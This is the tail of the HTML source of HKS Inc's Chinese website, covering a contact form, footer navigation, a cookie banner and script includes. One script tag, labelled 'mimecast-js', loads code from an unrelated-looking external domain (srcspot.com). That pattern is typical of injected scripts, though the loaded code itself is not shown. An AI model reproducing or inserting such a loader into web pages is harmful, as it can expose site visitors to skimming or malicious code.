                        </div></div><div id="field_7_4" class="gfield gfield--type-text gfield--input-type-text form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_4'>公司</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_7_4' type='text' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_5" class="gfield gfield--type-phone gfield--input-type-phone form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_5'>电话</label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_7_5' type='tel' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_6" class="gfield gfield--type-textarea gfield--input-type-textarea form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_6'>消息<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_7_6' class='textarea large' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></div><div id="field_7_8" class="gfield gfield--type-email gfield--input-type-email contact-form-send-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_8'>电子邮件发送<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_8' id='input_7_8' type='email' value='info@hksinc.com' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><fieldset id="field_7_11" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full form-group__label-group form-group__checkbox field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"><legend class='gfield_label gform-field-label gfield_label_before_complex'>订阅</legend><div class='ginput_container ginput_container_consent'><input name='input_11.1' id='input_7_11_1' type='checkbox' value='1' aria-invalid="false"/> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_7_11_1'>订阅我们的通讯。</label><input type='hidden' name='input_11.2' value='订阅我们的通讯。' class='gform_hidden'/><input type='hidden' name='input_11.3' value='5' class='gform_hidden'/></div></fieldset><div id="field_7_12" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label screen-reader-text' for='input_7_12'></label><div id='input_7_12' class='ginput_container ginput_recaptcha' data-sitekey='6LfNwW8qAAAAAJC28jUa7O8LuVdZg8Z9bcuOY1D0' data-theme='light' data-tabindex='0' data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='发送'/> <input type='hidden' name='gform_ajax' value='form_id=7&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=709662fb925f22c912432a859cdd00a3'/>
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='iframe'/>
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme'/>
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value=''/>
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1'/>
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7'/>
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value=''/>
            <input type='hidden' class='gform_hidden' name='state_7' value='[base64]'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1'/>
            <input type='hidden' name='gform_field_values' value=''/>
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='https://cn.hksinc.com/search/about:blank' name='gform_ajax_frame_7' id='gform_ajax_frame_7' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

			<p class="is-style-body gform_addon has-darker-gray-color has-text-color">如要了解我们如何使用您的数据和保护您的隐私，请阅读<a href="https://www.hksinc.com/privacy-policy">HKS隐私声明</a>。点击提交即表示您确认已阅读并接受。</p>
		</div>
	</div>
</section>
	</main> <!-- /#main -->

	<footer class="site-footer">
		<div class="site-footer__bar">
			<div class="site-footer__bar-inner">
				
<nav class="social-icons" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
				<nav class="site-footer__nav" aria-label="主页脚内容 - 快速搜索链接"><ul id="menu-footer-menu" class="site-footer__nav-menu"><li id="menu-item-16958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16958"><a href="https://cn.hksinc.com/people-directory/" class="link-underline type--a7 js-gtm-footer-link">人员</a></li>
<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://cn.hksinc.com/search?contentTypes=Case%20Studies" class="link-underline type--a7 js-gtm-footer-link">项目</a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://cn.hksinc.com/what-we-do/services/research/" class="link-underline type--a7 js-gtm-footer-link">研发</a></li>
<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://cn.hksinc.com/search?contentTypes=Stories" class="link-underline type--a7 js-gtm-footer-link">故事</a></li>
<li id="menu-item-35439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35439"><a href="https://www.hksinc.com/careers/" class="link-underline type--a7 js-gtm-footer-link">招贤纳士</a></li>
<li id="menu-item-12071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12071"><a href="https://www.hksinc.com/newsletter/" class="link-underline type--a7 js-gtm-footer-link">内容订阅</a></li>
</ul></nav>			</div>
		</div>
		<div class="content-contain">
			
<nav class="order-by" aria-label="次页脚内容 - 按业务类型浏览">
	<h2 class="type--c3">按业务类型浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/aviation/" class="js-gtm-footer-list-link"> 空港建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/cities-communities/" class="js-gtm-footer-list-link"> 城市设计与社区营造 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/culture/" class="js-gtm-footer-list-link"> 公共文化建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/education/" class="js-gtm-footer-list-link"> 教育建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/government/" class="js-gtm-footer-list-link"> 政府项目 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/health/" class="js-gtm-footer-list-link"> 医疗建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/hospitality/" class="js-gtm-footer-list-link"> 酒店度假村建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/life-science/" class="js-gtm-footer-list-link"> 生命科学 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mission-critical/" class="js-gtm-footer-list-link"> 数据中心 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mixed-use/" class="js-gtm-footer-list-link"> 复合功能综合体设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/multifamily-residential/" class="js-gtm-footer-list-link"> 中高层住宅 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/office/" class="js-gtm-footer-list-link"> 办公建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/senior-living/" class="js-gtm-footer-list-link"> 养老社区 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/sports-and-entertainment/" class="js-gtm-footer-list-link"> 体育及演艺中心 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按服务类型浏览">
	<h2 class="type--c3">按服务浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/services/advisory-services/" class="js-gtm-footer-list-link"> 咨询服务 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/alternative-delivery/" class="js-gtm-footer-list-link"> 可选交付设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/architecture/" class="js-gtm-footer-list-link"> 建筑设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/citizen-hks/" class="js-gtm-footer-list-link">
						Citizen HKS					</a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/equitable-design/" class="js-gtm-footer-list-link"> 公平设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/experiential-branding/" class="js-gtm-footer-list-link"> 体验式品牌推广 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/interiors/" class="js-gtm-footer-list-link"> 室内设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/landscape-design/" class="js-gtm-footer-list-link"> 景观设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/line/" class="js-gtm-footer-list-link"> LINE工作室 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/planning-urban-design/" class="js-gtm-footer-list-link"> 规划与城市设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/research/" class="js-gtm-footer-list-link"> 研发 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/structural-engineering/" class="js-gtm-footer-list-link"> 结构工程设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/sustainable-design/" class="js-gtm-footer-list-link"> 可持续性设计 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按办公室浏览">
	<h2 class="type--c3">按办公室浏览</h2>

	<ul>
													<li>
					<a href="https://www.hksinc.com/our-offices/atlanta/" class="js-gtm-footer-list-link"> 亚特兰大 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/austin/" class="js-gtm-footer-list-link"> 奥斯汀 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/brisbane/" class="js-gtm-footer-list-link"> 布里斯班 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/chicago/" class="js-gtm-footer-list-link"> 芝加哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dallas/" class="js-gtm-footer-list-link"> 达拉斯 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/denver/" class="js-gtm-footer-list-link"> 丹佛 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/detroit/" class="js-gtm-footer-list-link"> 底特律 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dubai/" class="js-gtm-footer-list-link"> 迪拜 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/fort-worth/" class="js-gtm-footer-list-link"> 沃斯堡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/houston/" class="js-gtm-footer-list-link"> 休斯顿 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/london/" class="js-gtm-footer-list-link"> 伦敦 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/los-angeles/" class="js-gtm-footer-list-link"> 洛杉矶 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/mexico-city/" class="js-gtm-footer-list-link"> 墨西哥城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/miami/" class="js-gtm-footer-list-link"> 迈阿密 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-delhi/" class="js-gtm-footer-list-link"> 新德里 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-york/" class="js-gtm-footer-list-link"> 纽约 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/orlando/" class="js-gtm-footer-list-link"> 奥兰多 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/phoenix/" class="js-gtm-footer-list-link"> 凤凰城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/raleigh/" class="js-gtm-footer-list-link"> 罗利 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/richmond/" class="js-gtm-footer-list-link"> 里士满 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/riyadh/" class="js-gtm-footer-list-link"> 利雅得 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/salt-lake/" class="js-gtm-footer-list-link"> 盐湖城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-diego/" class="js-gtm-footer-list-link"> 圣地亚哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-francisco/" class="js-gtm-footer-list-link"> 旧金山 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/seattle/" class="js-gtm-footer-list-link"> 西雅图 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/our-offices/shanghai/" class="js-gtm-footer-list-link"> 上海 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/singapore/" class="js-gtm-footer-list-link"> 新加坡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/tokyo/" class="js-gtm-footer-list-link"> 东京 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/washington-d-c/" class="js-gtm-footer-list-link"> 华盛顿特区 </a>
				</li>
								</ul>
</nav>

			<div class="site-footer__legal">
				<p class="type--ebony-clay type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline type--a8">隐私政策</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</footer>

	
<div class="cookie-bar">
	<div class="cookie-bar__content">
		<p class="cookie-bar__text">
			<strong>HKS网站Cookie</strong> <span>本网站使用Cookie。在不更改设置的情况下继续使用本网站，即表示您同意我们根据本公司的<a class="link-underline link--inline" rel="noopener noreferrer" href="https://cn.hksinc.com/privacy-policy/">隐私政策</a></span>使用Cookie。</p>
	</div>
	<button class="cookie-bar__close link-underline" id="cookie-bar__close" aria-label="关闭Cookie横幅">
		<span class="icon icon-x-close"></span>
	</button>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" id="frontend-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/cherice.js" id="mimecast-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"周一","tuesday":"周二","wednesday":"周三","thursday":"周四","friday":"周五","saturday":"周六","sunday":"周日"},"months":{"january":"1月","february":"2月","march":"3月","april":"4月","may":"5月","june":"6月","july":"7月","august":"8月","september":"9月","october":"10月","november":"11月","december":"12月"},"firstDay":1,"iconText":"选择日期"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"不允许使用这种类型的文件。必须是以下之一：","delete_file":"删除此文件","in_progress":"进行中","file_exceeds_limit":"文件超出大小限制","illegal_extension":"不允许使用这种类型的文件。","max_reached":"已达到最大文件数","unknown_error":"在服务器上保存文件时出现问题","currently_uploading":"请等待上传完成","cancel":"取消","cancel_upload":"取消本次上传","cancelled":"已取消","error":"错误","message":"信息"},"vars":{"images_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"美元","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/cn.hksinc.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"09ab332a376e7d45eb3997750f6634ad","strings":{"newRowAdded":"已添加新行。","rowRemoved":"该行已移除","formSaved":"已存储表格。内容包含返回和填写表格的链接。"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"09ab332a376e7d45eb3997750f6634ad"},"ajax":{"ajaxurl":"https:\/\/www.hksinc.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"d092cbf614","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"处理您的请求时出现未知错误。请重试。"}}}},"hmr_dev":"","public_path":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"636d2d0ad5"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	<!--mp_easylink_begins-->
<script type="text/javascript" id="mpelid" src="https://hksinccom.mpeasylink.com/mpel/mpel.js" async></script><!--mp_easylink_ends-->
	
